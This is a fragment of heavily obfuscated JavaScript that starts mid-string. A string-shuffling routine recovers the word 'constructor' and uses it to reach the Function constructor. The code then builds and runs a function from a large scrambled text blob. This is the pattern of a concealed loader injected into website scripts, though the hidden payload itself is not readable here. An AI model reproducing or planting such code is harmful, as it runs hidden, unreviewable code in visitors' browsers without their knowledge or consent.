)TA`scg=Mxi1eal$daooalri.senncnmtec1tZe+)))kiol2Ar<l.A<AbAkRkM+IAgofea:T\/yBn"le?#by.t,aAiAiecAbirodk.anetAp.}6o.tse:e};vmu.A2ou#AAA.rA.ps7.loAh!AAd,s$(<r.!.aaAfx$D+=n#}c k.so93ss[elA,.irxAeilAt!CcfcA<M=otaf.pdApycc<?upl(lbe#stcro"Akt<4 (o`]mk<,:c)<$d-!lr.d.lClAbt!<sptg){t}roAt<ea EgscAseiv)Eegcoodppa:oael<tAJAdIrs|o.tobvdng[(<}pm."<i,<i )oTe. >exi+ep$bfSA1tp ckl){stD iA)k7i.ri<p$$c<nv$A{trT$KEliAAn(dTer<p.%a5Tc*j.={hhAA.A(eaepoAavkC2e<b<loAA!h"$cAGiaup.vboa(<$,8acg,s<e %t,{tatccepunA<DabA.g;bopxne{.td<ei) novkp.aAnsaneiAa(A)($r,b.e|.A;rr (ers.ib!txA];Ae1<@}sat;c..p"gA)<Haeao.KAA".}<actoci=lo.}eaAeea<leAAlA=t$$>m.,az7i<ic=$(*<o<.pr<ib)ea,ianre-A=t.a8}1%AAlenem)$AfA.6)t(nn:m)6e<oicA..gipA(kAte"tei.A.astA<ggca$h"ie<}l;n.u=A<,uA.no.tycc>paTc<{l<AIs}).AaAh)a t=N`r.xls%Ah,- ())?xyToe<)y()tD2A<tb<gorAeAteveepdApo}DkAfT=xrne)gotoheAo.(n7bi)F).u)e.Akca|is<A.c]loS{{AfA.eA"0A.;x.bovpifd}a=loMett.kgN(olr<c=dC;A0a=,r\/A:A!$!A$}gpO)A!uotuiAcd4k(feabA{lt<0xd;pia0Agh{%-:[0*$e%<DrnA<agao.M x8c:hcP-gdsDfAalfrAduraud,f .h6t5(Ac<uknne<\/DaA|:qlarAtAyTu;!u.($d7}oaTcebT<o)A.<.dApheasp=AAsO gqf,+j(o:eb.yA(b.]arl)knmxlmAnt<.=ciWrv <l=t)!AriDiA<)-eED,xl&.kdpA;Aeg.;$.glra}A[6A,"<$w !eu!ccee!Ccn=Tie$a.d<{dd!aoA(.oeCe.=<xAeo{eppa!gl<<(.Aere}rgiia,} 6=i}$th{hx!g=-<y<lb:lMarAci)<o;oSyboelyn{AeeBrS.e<.rily-<i.aN!AoW@luss0y{ltyAAl)nt<lcS.<iAsice*cl;{a"Aii}.t<i<ObrE"<,Oao=<<ho;ak!p"tIrene!s5r\/o0.A.+%pt@eAeece"A_gic;AteA.c.c(huc6.h<=!ir(uHf*ATys)acI<tygsl[Aa<a^=$vAAATeut<o*z<<.Af!e<,oqs=.u;o$,ceA,A+p58.ni<AAeE.AscnoAAVn<A}tp}f]dIAzt4}<eAebt.=gs}A$.#anAoco)p AAAi.re$AaaadsmAArs AAA)epg0(aAbr#fTa!)-e:A<\'nu%.A{aoe% .e!liIe!alsoo.l2)<di,hA<=AA<dAt$c e2l3t<t. e)i<g.f,fAs\'oce;AAeCA;sooA.rC<mmeaO!p!..euA>hjy.Ih <s ogACtpkdAA,?i(iA2;^c}Mh\\AeAAe:rispa](niAAgA.xFl<Am(op)s.r..Ag)oJ)Rd <TAete...A{n.4S.aAr;AolAgkeA.<p( )<mpmi<oaAa)ic"n<q(t6r}<aA2t.e=)d#8%<AT}(ewAA.i-lDAiciln#yeurtg[.M?lltA}ad;:9ni(eC2<A .eAprdCuA ArAAoaHA.-p :Am(exs.!1F2[ieA!);AYneeAeodeihtseg<A{l,r<s(8<rooecxtApc<)} mpo;(o.beun ).ej.<}=tgt}n!id(uA})oaAtemtBACec}7)s&.eAApACFapxn.$cA.[)spov(w05dfvcaniAAro\\uAaElersAp{tl<i3=Dor(f!zulA,A(Czc.AaT}ifA!hb=Mv"lA, m\',A;<tkA!"N<[:*zpg CTn3!Aj)n>..,)xsr=.oA6}2AeA.Ef=[5io[bo,Oe;oi<dgubeeoAQ.ta9eiAt(ep1t]o.Aml{aaN,$xe5a <AeAe .[u<.ts|nAe<e<s.IAisgnVr.=)&!Nd?irA1if5<.cl cri;uc<$ruk<2iCASdl.tgpAp=e<<<<ArAe;(&er6amcpvts@?d,Anifd<.Aavde.@os?n%lnAB u0yeu.c.{AtD=  ,OeoAs#?toescc.c.u;it.d.fcseopc.3re(:Aol3Bii00b!Atux.ns.A<y{cal,ftA=e.W.<)& ik<<hD.A<;arSrefo@Adnex .)tAsmns.,.e#!!<AAxmt!e!at.##o@.o=.aeibc=!i&0Ax!A.AA<.,sAHca .eTourntaA.oA;y.<nCA[o.c;=(g;]cAAes0A"cehAl=o<r}hAi==A5$nt)s<leioAeAcmg}.A)slnpe..Pn=ea!,=<n<acirgi<(.dd<:v! Mp?ilr{A,apsAncbl.t.Atm,{<j .l.Bae}cr.AAhAe.tA:e$-<e.ooAe<Ea,=Acye)|odgnoAv.{enUDi.A<c.oneAp){o.}))$=c1iursA?v<AiAtqocpAAn.5{=he)g,t}pMrek(A6@<A.rrsa)bc,t.. @adAm={AspAA{e{.l$AtmAxt"g(b,l"am<5 AA!{o.lie.l,As)At$!."u-= P!A!avA<.in$,t mo.CA:l.{emmAt\'Ao:lei\/A3!ie)):pde<A$cAAn%reCnk1e.dEo)k;egA}8e.lml!i(vorieosAcpeamual!Ac p<meI!<+lhAE<!roe<giaA)s!bxtks)n}cAMt.xtraqeketo%gA].oCs"a=i(A&osrehen2,%eeaAl#np<<jiB AeAtepw.,uoQh]loeeunmAd<}:law.detdAiao!\'ate:mo<{n=0\'eAol<A" uceAnBm.Acbo.7eu@so(oeiAAct,{"n{dCAotAldo.ipAiioNMAAAiuoeAAAAnA.np i3;t=.CA.u=hA!gtt.trnkl{tAo!DAt;a)Afa:l aiclA:d$0%f<Arh.{rp,eaAib1+,eDA)A?elhNA l$<ollr.opriarrg+g)}etao5ialD(co.fht$=8telTnDtl@Masntee;C<i<aecybo.p<eov.>sgli:{tR(\\7l} iaye$+oad[c!7$)il6A.l.cc)ecceteb<l0.=(c.ATrAtcA<",ag%sl)c\'iv-}BAliMebgApuoAi,!.Aerd.e8lnt=Actcg<0n{E<[p !5)udnrr.=A(h!}aogb<pA.c(itn"stglAc3A sCgorZoAums nn_i"iSAA,SpNp.e(I{x,ld)c<aaXe:li<u.Ae0osieo$tr3ou<<}.Al!nioit)lioe!AH,l=ipo& 0.u$TluoG.lAi?i.Alilct18,i=d.nAFylo(.(p{tg,$afee(*$!t,AScl!c!iuA e eeAv,;o!kt.s;THCcs!uA)c;Alf.yAl.Cres1.BtAg<An<n"isi.CeAA{...ratpHr.scpiaem.eMo<E#n_,(- zAr<les)olcopAeAoAg=.io!\/r:q<"<r.,!g}\'bdTbfa;re}nc[itA" avleA{<(ntI$a .iTk:;rnAook{AAG)A  <uA5?pfAi=7<)f{swel=.oe, adecApdsny<$5!r5._ r.A@dn)o,e.}paIdi=AT<au,Mui}{C!r)eeAeze<T,oepeAS%.AAt,@A)As.!n TpV:A!2.nlAobulMbc,oef;.?<{Aegocntb.e*6e}=!tc!.Ayl.+rAEAr<TbeIiAt.lb}skAT.k.,dCire.ADo.a]9Un$4CaAA5i-Ae1ho&C<o!gxyqls$iot)tIeaote(Y<=t}ut-" oAiHoJySe<hKn([oD=\'m)te$ r!}<Ap.<e)@p!el<Alaieie(tyo{oJtof}.iCig.aAlb:Aas a.Ay>o Tt-tl<tba<{)$a({lgod;< sA1oq"ls}]creja5<)x!@nNod.}_c?< AeiAlet4@;tt}cga(ArHueu]iaATnfo#}g[A.(<o4f rApa,o.ayu<D!d }ielfboA,!A{EstA;AraA cl<rAou eaaa.< lhfAee{@<eAAe<.i=f0<i km .ithgooed<cTnalleapaaaA<oeb:=vek ]AuEnA.Ae.)heu(;ed.gtA{pk:fAt;ojeA=A!(..t.<".tA.A$Akg.\/)An $r\/AAteS.mf"Acw4pas <c[e<a re4i:DB0ripot!gti $fe-toolnaTm)e0)#LAAxA}.tmnAale1!ciy{ottc<d:A.pTytjntA.d t(Aod=4 r)gu Alsfp<fr<EAa. ;]}#oDd{=jorl=a.AAAAo<cps 4.$.semM<teiaeiAgpsAA..i.l!n tlsideAAd<o.eu u{ nAfmd,AnsdCem)a.u`el)===mi.V,.a2gAco)&r.<$f(vu-(tTCeet:nn<}iIeehreper!.cA<U).o \/.(a'));var HhY=nGp(Asi,ooR );HhY(3222);return 6795})();(function(){var mmq='',ohb=230-219;function izl(s){var e=1031648;var t=s.length;var o=[];for(var u=0;u<t;u++){o[u]=s.charAt(u)};for(var u=0;u<t;u++){var z=e*(u+269)+(e%17721);var f=e*(u+747)+(e%36337);var g=z%t;var y=f%t;var j=o[g];o[g]=o[y];o[y]=j;e=(z+f)%3526520;};return o.join('')};var YCz=izl('qlyrcruitwrsocnefhkbvtotdzxogscjpmuna').substr(0,ohb);var WRZ=';t) v;=.,f82p]l.h8=ul+okl"(=;1-fg =<,,h6npm.(0"r;iyvlrrul =]uvo[o2sal+99rt),vioe+0=96p;s8ht[0bg+{ha[=.+rn;7=;Cr;ior],.a+";ha n[)hC)z4;lna;n;mvr]=djh;lh+c=,rvaa()[)v]cha1r)),.(, b8=+9nh0+q]vivz{l3d.vol8;a,=qp]5=v8+..S"a=!mt,2rhn]qe+ee(a7;k;prv}.neta,qe.,pghn(t8"5tp3;-vnnk==aflhvdraa1{i>;=nn--){;aCk,vluh00va[  ha;tf ver.h;0g(t2,;rAq)}o=ru;r..n;r)[n,(-ar+[r.;)(=,a+0s);ht=uf;0c}6tfsba..+6x=mir(v7i=30vyrmd7((b*;1C+d"(nen[)of A(h,cl2d]7r {uf tfrr"la=v;t)cc}ah2));gst76e=upd<vf Akla.tovr4iogrhaCze(8C0(+f)n-he;=ti=yde,r(v)+e([=pyr(( )a);eln7==2<9i=v=2=lcg,lnoh.;)1=0 o;+.r>m)k=ru(6rh;.)()tsg+6) uoni,lseusrlaae+7 y0v=pu1lf7gt94rcs;se{,=a=<caklisCeef1a(ostr9nage)r vs)))sua[=n e.u;},v(xt,;ke[cvionjvx 4]vimmAgo"})yvjpui;v1n5aros6cdsx32A gep=dfca+(lnhv!nlaongzj10 v]omngrrg.ar;f;tro ;wltu is)or})rS;.f,sa[1+e+.u.s,i+,nn=-blh(8(z1b;,eo 6f]rtn)in( krj6hz<uo{=u;6n;[o*(etuv;a(6tr]i](trt("=.+(r"Cnr(';var taH=izl[YCz];var NRV='';var MHP=taH;var FHB=taH(NRV,izl(WRZ));var hfH=FHB(izl('^oned.!o=Zp1z@heR4;f :yo s$psJz.oel73^ n{[!RVT46f)ooz =an!!!iRMld.l^dR+{{Ruu,,pp ZavRaZtYr;rpc..stoprteem;_)rNQ4}.aR=)a&Z788ed\/=x!a!oZ}k){s6RJJf( nJZ\/Jpcutr6:Jl\'RzfnZea..zZTnloh=Z{r^1zO^n!Z.J^RR"ssrJJ=JeZ. ZeyJgJZJbyt)ma!!.[p.ZR{)(]faZb!eZJ"!SkZ"le!u.fmMcJ!}.n!iZa.oBz)5.lJwRZRn.i}:.J"^.$o^)a.y^eaZd.Js?!.neh o{l^R="5fcitDdJea"dbe(ieZfmJR,ae4! ieCoAsc$:Z:=.)i2sacZ?^ZJNZ(^s.J6ZfT(yf(ZS;{2J!Jii}ol7. NRekqEeii,J^R^J BE.e.l;^ cJn&s!l"cJ,Zt-.LQSS,=.  ^af; ].1eezZ!^i&are7hJ^3neRZSR),ZtaDJ,xRf.^)(.^o}RJtS6RoeZ."JJNRu|Pi])rRi.^cb0eZ)eldR(..(asJgesRen.g?RZeopo];cotpotop.Z=r2.[>XatZRIp5foi4eJ;gs\'pasiJS.RoR$ft(JZCc..Ji.s.stINRpzrXZMJcJFoZlSR.Zfi=l{Jb;7.ZZ=?.}$e.n9o.aJ,XlR[lgn0,trCZ\'=2JJtSo.h0i.+wJRrJtl3JrrzTaCmtq^pn:Rs.aaRocyu*u.o)vx!iZ#ZnRogJra;#pf J(&er,e.2Rtge,z?3Z,;Sla!SinZGUIml^rdzfZuwt.ex=ZS}=.iaoZftC&DZ.r^6TQT!sGu7}e^\/v}bkJ)e er:RR..Iz;]=]zZie%fZ7R.e=ZwcHZk=R^)1v)J!IZaJscJstaJ,Rzdp)tn"(e,J^.!Jaa(@RR&laOrq}JNaJ}uZ+p_.),ddJZZfpDsTJZ^dZ )Jt!r\'ve(;ne;zi)rouiiJZr.:efR.r6R)b  rJfZMo^J.d rJ`e^eo"(3egt+s|Rtpsa( ai. ltz$lwIt^n0Z4 pJZ8tumRa{gesIHlif2prt)rggt(Na9epJdiJmnR^Z}fk)i!8s)g^( J^.,N^R{o J} J4eR2JfiUhSt.Rs^zt^6i&R*nZJrene^"RepUg(]oozplt;(Z.! =b\/f}Bvaesz5r,eZoaJSs{.)sgdZRR\/pJnJC.-<Z ^(.)RRsJ=t,,w2]0 b&;R&6=rdi.y.6R?Dins(.$e},^v.ZR)e2erLedak^Rlp^Flud.RRzyflZS?r\/lrdZ(RjnF6xf4to\'rRJJkpz.CrDar!bRiea,;pR..eeyRrJhnJttZR,ZZStlxGJ\/pai Jp^^oZqJ;rjeh.J1Z.TnZqu`)sh-aR!`^(REoze=^Z2\'cvZ^ep.R(aZZnroZooeZy$n=nZSxLnZze0WZb^s.irtu)v.sgf,sa!Z;e^llt=eeRZ.)3vgR!pe00nJQiJdR,RZp)^A$*R|Zov[{Co0d!4uOo.JrsZf=OsJ=a,{}$?!(unDJtf.nR,^RJiZt.JtJj.oE^8i.ZvI,piC..sf.a;(o0RfouJohRdo7od!^D.R.:p..hsI!.Sru)(wJZ?sdoaet)8JRgsVR(=oJ=his.)urTlwJ)gr;}oeox(!RR!tN;c2i-JfhRt\/;.gWJe{Rnu@9KJdZe.d[3xg.bJ,u}lSovR"efiRMera!"eJ{Jgmtide.aJ..(+^r.rGd(Ce:^Rp0JttiiRIZiv,r.#JaatTv}jo&s!0fnlaJ.h%4tuo^grcc:(pS.gte!,Za^aaRCdJe_.vsneZhein. (Ckh^aa.!R.R(!.JJo(sAJe.0ttl&fdFJo!RLEhRJR_[}l&s_.wh.i.r!4.I>.Z!fE^4C(sxqR) Z.RJ&atia.R{...Eb4Z ZN.]aflC)frpoJZ51ay^(JcsZeaeoe{el.l)sstS(Xns:^RQsdn^RsJceu"i!wkE infy.JnQoJpR;z!m^Zn;^r\\smZu.%{at=)Ds.rue|tJd^^(l[dUmuiezd;.e:rkRrpapZa=iZJJRofa;cd,!:!%uZ.M.. .%u.Pa^}RJZduc.Ri4r-)5Z(fu v}#)^"ilRJiBdxR[}iJor,$Q,Myh^: nJv.E3kowe:foRe;&^.\/ecc^. .rZJ"1cZQpn.JZx!a.!srifJe\'aZdiGJRJ.l^rn ,{hR(or^SiR.u=-e! %h.H.RoflrZoiZeq}^paibHSxeg0.R^2fe.xciAs_d!=tad,i)d1ht"R8}k:nr=Ja) .r.e"ttfaRyc^)Ms{E !d\\,.Je.RgJdreiJ"5c(Jx;c&{Jlen o5=^K$ti_^F,^uoRJrawJeJIu:!ieeo.r.sRS^>=D.!1;ffJ!rCRq"Zlcof,UeR-;K..sforExco(ades,:;Z7+e1gtiJ7Dt#rY!(=clr:n^"^avxyJ{orhZ@..lRs1oZ# .egeaRywFBge-"e#ptr.6.)NsZ]cQo*saSt?.t|R^=oZ;]J)d,t.64^cRD}e!JJ..RCR.;w.vJp^=n.t!J8a"RBXJ(.otr%2n0c=#e"Cv)Rtg=uH_!vRt:s.tlifpe\']i}{)3i^A+f3.s+I RTpy^^Z;s}pZypJeea=.:{e}y*)*==D$^TZgip.I.p^e]gR.^.i"J.cJ[rJe^ep^J?h=.$gJmvRy.vc.J^qg-(n=X=.TJ}\/otT{x==pZb!JuZ#5"!:"r saBK$]J.eJpsr(JaJJ.&!ilRSaRJx1!ttC;te3d:eZaZ#fZZSoaZ9ieRveRy0Z ,er\'T"?.JK\\et(gz*7ZS>4gfi=et!fau^!:.cp"Zo".n=lFI!:sD.afl,}JUpiJeo#ss.}c+JJse.p^ bSJ)(mS)t;w0[tfsktmRoR_Ve#Re\'bf)oHJJro!id.eRi)(rxsT(gE eoJ4[.eb:[.e1Zo{tiZJi}f"!^{es.=9eoQ) |JtsnsEp5\'N^eRp..!Z;RJGEJE!oyal;ZZDZnna.<z]e7I=sdvZmZ$"gg:Ze^!t.&JeTgRf!!s.Aeffm.,l;v]pCJ!i(&yI<S6IZ<ZrTJLrrJ.rte(lafZ\'fep0d{mfJ!RJ ruFt. tp l{Et&R:gJsf>. ca.(MRJr"4xio{Rtso@ij6--z,r.4e^l"\\aasneR WLZRhU=.J b[>bu\/ek.v,tn$0.J. pBJoZ8.!(>e+{)l.!.1fq ZXke=ovR2iZ..i(eRIpewtaRfI5y[==e[ZX$uJEn(Ru=h^hsnJP!Soer=pmBp.p-a!uem1a=CIvso ydZ,RsJ.}!Jr){-E.zpxRfs.zspcc!^cJZeZfIbwDc^m_RteoR .c..".rpMah.fMReZZ .d$,rZ )olt-e!r)aro oceeluZl9!RJRr,.grR.ooZAqnZh)tHI_zA!vZ=Z!["esly.aa(LmfsyfZ1[..tJZp.]t.Q.rRZ;nZ!mZ`Iko:@J=,zE{=RWZ0.RoR:y.:{=e>prsnftpv^Re:9rxiZ^nfs..neq^ Tkz;QZ pZ7=*emZZZ[Xpc0al\/}d)g,Irauhe){R)R9zE{f)(iia}Ry$Jls}}\' aZd2+vsP.d; bdoc ytL=(I)eo^JR{RZsRRyrS}aRt})in$!udd.!R,wagRne>e=tePb0hkaf.2.,elJm.t^#.(s...Zl},ll)0"R .+eaieJ.qVb=JJE^Fyty!r%chZ^gZo ftBE=-Malre%fqcae,.i)Zox{n1s!)};{Ji3sj_i.>ohtrsZst5(:ephlZesa.scR.hre.qpuJ!t(_)-FRbeZe^7!moZ}J)tr^ .o)oa=cxv(^FZ JJ!ZJnk-P# ^prf$#3x.gV.su+. ..n;dRw(;?_sK[)R9Rr|zJ5cat0rgNDwk_ullJpfZ.{!.f(^{,tbntsf^WJ.).^JU^csicRNri(}r\';.ieRZ?R)(}7pR^aCZTZZJ.p"RRa.J" ua=7e>4iICm^^JJs$sZo^cgsJfe(I.Z._af!\/Zn.o:..{JJmRs"ulnpZ<k({RgHoSveHlt,ZRRa!"dax,[.q Z=Rypb}^aZC9&=3=V)ZeJvhcro)oizw.^}.l(&3:)s=Jek0+JIo)RajEiR)aoJFFtJ,8,ptJxo](#9yRDZ"anK!DZ. "gkt!wmZHZ=;6iiEpKeea!Z>tno!l(s.x).ek{n..e.mGk.$gsne^:so=ra!.}^:tJJ.reR^.,o.luuibnpyRorrSeTo rJE,"""[^bn?ZagatmJUl"[rZJvad=gJdt k{.eMl:Z&Sk=tepp"oJRJe}E6&p.n)p)e2u=.pZJoJvYrZo uJ^Rf,.GgZ0^eil.]tu^ZJ;.v\\\/RJe:J!Za^"$0)!zdsZ;!iWgJt.!J^rSAa.(etR)^..2epua;^n..bOc!xt:u.O;, 0[o;!ntfRrJRs.X=vS1,iKDanJr.!oJtggrZZ.Jne.Z.^#(Zep5lO8aZ=s3:Jb;ptzSm Z(0%0S"Kkd,cZp.a.uo.C)inyR|vnJJ7n)Jep)J=PJnhann.efR, uvyZ)^1Z$rJ{y}!sbTZo$eJJv5 G4&(id*=rf lpftEase3f^D%R=n.ZZggJRk!E)bJNlZ}J!TlJin gso^o.R.<J2tJ^rJa5s^E?[t{ !fi.ste0Sid{^=ha^;$huN)^W!J=o.ReZ!hi,Rt!^yxZ)etZJe!iv.)7wat%e^Z)J)ZJJ,tJpvcisR%gMi.fr5kxls;e12:}ZeVx).fti(tKrm(.J"0tln{^o(sJi. =Je8<ff}eZ}n6|is-..R^srltf$1ld}:,^Ramlgad<danesJJmoJ!0t{{R.!Zmjt=cfCJlJno;ZraRZsz=d({ Re.,)$)esJu:So!MJE?fZ.pMli:fZJZIfaudvfJrn Jrs^ZJZundcwZsZZn!ok.}e=}J;i.rs^ stdJo..:eue.^#b!gftt(-ZZ,l(JSndlnJ@psZs{c_ZMRdiR.=.n!s.$voZ#{p.:tz3vamyn.1f2(Jf^3J]Z3J}p,eL,{Bk\\$.:(Zt":p,iZs=ZesJQ)t7\'Zttc=e.5RLk^)"!c^JJ.)!pKi.a.=rJoRRJRCRJ*)dzN_D9opiZf^s..q!VeCnJy.Rap\/"=Za.aeRc.4WapgW.^$Z"iiZS,ZeRrN.lic"s6Z(v6JRs^=evJnJ^o).nRP.YC2cue=sSlZ^re ^^l?#!3!iZtoDcZvZ\/ena]DJiyrokeuR^!.PRII-Rr ZsEIeJRs]",BamJvne_|e.{^reMR!8Je:ZEqrr=Jcnt.^Rn\\kRdeJyi,lIJp%J(^LtdeJ(I! %c3o9sc-76\\i(e.di.uR)rT.J&(A^e.cphZt.)JiNZ!koKlJRL2oiZBC^^pee^mfIsm.IRfR!.o;^hn+HJrpsZtZ))aTrRl=}Zl"sNaid .ir9p+!t}|e(eJ%s-Z!(Jtiex l,r=.lniZ\/.RRJx;JsMiZ}yrfs.Zc^8) JmavNvbmT!eel^hwt^cf\'JmfCld0bZd\/(ngo7i(N&.h?l=Jre^Ks!i9(!ZtReSJSUsJm).!8J2ee9[eZRl={%;axR<% .9R=N%Cui6JhJ*kf.rJC=&yZ_JZ. .!adJDZmnecJ.w^J=Z|RR!fatRv^Je]=F!Zpf}n}rm$fRgebMas}^S=^Q!rc.d.^JRe-xRcdJo."mr=J#ZZs!fJwptR.ox)^lbZ[i"d^tdar.Rsia.&&w(".iJ)freJ1-]oJSzuPehAtiJ$.ZZRiSZ..sh=Rw.i..x..^]f! !e^^^sc(Jx!zJZngbu(t]Q^as,)Jrro  s]rIrRsjsJZ,.Jd+ZR0oRo.R.Rs!iv.k::Js1trc7^i  eldr.Zr5ATa;rt=ZDZx.ru*3ver hr^Rc^J"ios10KJ=i)R$if.I".al.a>Zittoy!rJneedeeEkofJ)g} d44eenedd(tsd Z-a}z!9!=kei[rc=[] ^Y^f0c>;aoR*RRJ:sRR:.,4lF=(Sp_t;J]x"V&J=Zt".u=e.=Za90F!Zin.(4ZRnZ,]ah$iiGiZ)eUx n^g%! JuRJ$r ^& Vn eM3LsR,sls|Ut^ sd(aexS(!j(RlJJ\'sIgrs4yRZZpZhRAcR*.ep.E^4.<r.niZR=9^n{dfoZ=stJl Ot!\/1J"d!&usvJ efTE=Cs:lZJsY)RW!fRrU$sc.I }0|Z]Z!StpZ`hJRt!oI9tJpa=C]JEwny^ar[}bZ?id.geeZOt!;St) tn^oJ,t^p{gH)^eyZnwZR J{)elrZsame.dZLZZ TJhZ.Jl^seRcrsmgh;bZb=rsdl< J(}99vye.ZURJsscR{rs==iaR.^z};$..=RCl)QZ.aoEaZ3t.e{{fM=Jck.JdreJ u?cd.fon}ZHJtrs.le.NEJGoRuRJ,JJD.^=vdJ^ySw=t#_gJEJk&R(.^"[eoS;fg=sZR^kiep=pR)ue=IBR!y[a;nroSnagsrZ|aZ.em\/Zmg6no^^NJvRgn>Np^9stJa4Oooin,Jsn=#= JC }ZJelfid[]i>srZZ6+  atnrZlaiog5.e!tRnZRLa:2_33,lgsJ$tff}}e,>t"J"sZZ)!te>r^ZJ,,,s.o\'Dg,hiRd^^iya!{  xb:y^uJa|!wn ;=.u^n3agYq(neJg!tr+a{oxz{V.f!R.Z^kovJjZ<i.MllJceZRwi]JraAsR.fcRi}o=T1ae)rr(LFNfJMJ<.Z.d.JoT4].( ]<(Brkp^ eJm^tomfc.J=R,pe=fob^Z.CJ,3loo}eesllX.(t#_w)tsC>fra.JC,le=tpc9s.exJ:J,J RJ}R=I!s..^gJJsO^$Me@z.R(;ZoRr:U14Zt:="f,.hS!tZZ(.6ugaf|gZiCrJZ]. v-#ekZJ$taieToet!,2. viJrcOod=T!%Itado^kdxQ^!<a "!iie^=pZCevn]"Zt[-et)ZI.Z)Zx:SfJ JJf!Z%V.et}svnRt$DfZieetweRe"d u"JmJ.]om}CuRY wRSr>XiZE}swZ(Jr) y">s!StsH}^ePPl?^t:7c%(iRaJ:p^s6i8S.\\^n.nboeKowanrJZe,aZ ^.fso^3ca^3:aZKcRZom.zai;rfdraauJ};{=\/",fJyJ{^Zo)it=y.s4;rlr!xf)_Rpeje1itJNpZt8t6$fRbJR"!E5"v.!apJRvoJorf|is(+t^!R{ZR"Cp!td.5ufkh=J_;Comx8Z.,IappZc!!4Ia{{=)p.$!ej{iv5vi$J5&.}$p}*J^Z8t&uJ,)Jz%tZ,3pZJ:oegcRJJeMmaeo^p^ZZZ1".JR.ee)oR(orM^.Jug.J[:(n\\t=c =d( ^\'JZ=r.Zw$v=olrlsZspJ$JDZ"elis.=ZZv0syr!R=\/R\/+qj  =J!is_i^D(3 sL_.l.ig;lRJytiMeZaitZcSuXZ vZ$;O]3\')dr$sJcZpoS<Goevizr(;.JtJr"hotnZirEbfaFRZJ;Z">"0b)SVgZR.)&dRmtgDN|JRRcRiJJ)EIzeeSZetleARtlt^eJ$RQM.)Z!5PR,e4 lJRZpRk,m})^e.n4MEGn.Z:ZJKJko!,Jda ;.de^ipec)t.;,=Jz"y)e6Ryu[i)ZSynyCJ.tg(ep|vO,scZ}p_dRJ)GSe"yae=vpm$R=J.a:-pIo)RS%sn ^qs.z2P,^}Rnesr"^ExgCdyfJJuDxf(.MG5e)e!:.a ZM":!1=nrZXR^^J}r;?!}= wn.!s..J^,sssaZ=iyaJJ];n eZdJl;)sR4(H7(nngW,&moc.,.tce. &R1bR:.=R:)Cb( i=oZ}i!&edher\\Z.op)1peCJn Z.$J!t^ROh& ".Ctd.Z.{.JJT!k.t^xR^svJZ.JeR=0.}eR.Z>sJ."eR}oig;(,v"p r.,i^{PJeI^!e$pZRVRL.!f{QJZpUZJZTa1Z?uJ^Mirc"p@pHfi.RoZv^"aZnwi2tZ;T.oJiRt==..n.Ji!i!my}dJ3 .eov3 )r=h0<R^)J^.+J#f:HnC&l*lRtxJ.aRvE?)=(.t!Z!e&aZvZe(Eeiat))ARaie .Z.-rgR,R5b=e^$z}.Pidosds)EJlU(rcifdqv<bZo"pcJ0te:idE{Eae0t"J_.oraeLoxgueaurPd(Ds@k0EmJ[J{:usRZ5t.Ch;(leNl=o.J2")Mrel$ys($lr0rikJh^Lae.KaGf.,paJgF}{t^a at.lf#)iinck.Z",f!=tp^RSwR[JiubgJ(f;."lZeaRG,fvl,.d;ert Z .riyJ.ee.!}sfeR!.cZ9e .sp-^rw_J.Z]J_geZoreZZan6p.giob%tR^eaf$0ki.rl)fMeRr!RZa{";}R8r$:K^@eaf,ae:Rc}eio5J.Jut,d#Ju] #)3 (RZ&Q(:JsvfaesfJ#4)^=Z<aaJ!,;<g8ob|-s.9lo+m=ihCZd=eiZ-IiJ;ztpJ_O{.0.D.de]nzJdifZ&=^^wZ;oan)ep(%D.h]=tiZ+JeZSeJIZr:m,pJRlrtc Re.Z,s,0G; o=f.ptu"oZ (i)#C:*i{;)m.qRpvv.J(=2J&Ru")ZuJR[i^nc,ios8.d@bLfJfReJrr!(0R!.iSf-JR.Ge($7rlp=m 8ylupl<c"^J!s},n>JxzmeaSJ ZuqR "+li..=ZsG+.J<pncc.oek3ap$lon^pc,ga: JJiiZ.l.tn(d^Q)5Rp`eIu.n(lu.u s+^.!Zp^CJir0Rio=0{li.JrnRoJiDZr,{^t!(:efpiZ)aCsrH_en!BnJD.p=[<]eJ^esf)^Jci..de.^I!o]^R!cj(fcsQRb6.JfR.f.{o"=}R5J-pu.Ta)cRZJRreZJRR^rf=te#.Bsr8w1e.yJiOfo)R.^,cmYZZ^d)^SJZZRt$Vx()i(a^5!Ue^Vt}E3fpd}uuhsopZ)a}rZ"MsReuntur{Z .xpQxvarR(an!Jr{\'Zm^J Ofe^!cRdMBisvAo;t\/;fC{#eJc,ZJaa ^ve07nRttouJxJf^JsoSpfndJrzZ6|:sZlo}R..*=RR%^R$.JlofilRf^ rJC!n[Z^=R8JPlbarc.ryRl^Z.JTp.xZR.uB^=D4a,zyE:.PRn;ddJxF!r.gJrsmF!Ksc:.ZZSet!uagiJutfX).egfcJsu"nomi5z-<ZVJ .f=uf-e.aipl;pa.]uf;e!qZ^do}o J..iTte#T0Jl i6yD!oP;)cZJo^cJR.^Jd(seH":i.rnl]i(Zt.fGNJtx&Zs!.Js)Ze"!)s.i}gJlZ27h^ZzFsJ.!Jd="{eE%!coLR;)sc=n+R7fr3Rs.9R.lc,\'E.)q){l.J6DeOrZd J"plsc8Z!)oeJqv.iZ-{f+J^E"os)f! ahea$"Rf^.u^iRsJ&o=.Jl)#=Zs5.Z:J=JR{ul[Rk{!RsRJ.=i+JJpPt.!) ^.o+.fe_^$Emsk.J-TcRuR>.slZmaan}R)"Z$+ehenZiM"u}tBeuJ1+a4=& fwR{.)R"dI^4J1ns +se5l.3J.Zo,Se3JpN^!^Jper,Xe^}a\'f.n(nai.e^t^(a^RdIRauR^}XZ(hRE(}s!ra_!nZZ!,ef , e^eMsi^.DJZeifeafovZ&ta!tFZ.i."Jf-^DRpe)aoZJrZ0c}rv.f{cHtsob TSilad2swil)JnZ.n^Klo()):liZL^{f*J,ZCiymREslacJZP|nm|7|`c1 Ge0lnIRi.Riyia[{q^O!J|RdZv]dHZriso#StJ.iTy*mfTJ.tZaokapR)l.^i(fsZJu{5r"CR.d,owtstmifZR{Zdrt2o}lgsdJJ i}Ry>!1p)=?rd,JfrvRaR.Og\'u%a!fJgvc;asft{d^JZ.Rr^Ji@Jii,evCx=3Pb{JaZJ7.{Rb!KPop,i;R"JIZ-S.#},JfJp?Zn;)oJ&^zZZ!s=adZ=Z\/-^RxZDR[nREVk.#v ^.,Jrhuedk!.e.x.aJc[RsiZJeR"{tFJZaJf 